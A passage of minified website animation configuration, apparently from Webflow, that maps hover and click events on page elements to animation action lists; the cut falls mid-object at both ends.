},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-229":{id:"e-229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-230":{id:"e-230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-231":{id:"e-231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-232":{id:"e-232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-243":{id:"e-243",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f83},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f85},"e-249":{id:"e-249",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c13},"e-250":{id:"e-250",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c14},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-253":{id:"e-253",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-254":{id:"e-254",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-257":{id:"e-257",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-348":{id:"e-348",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4a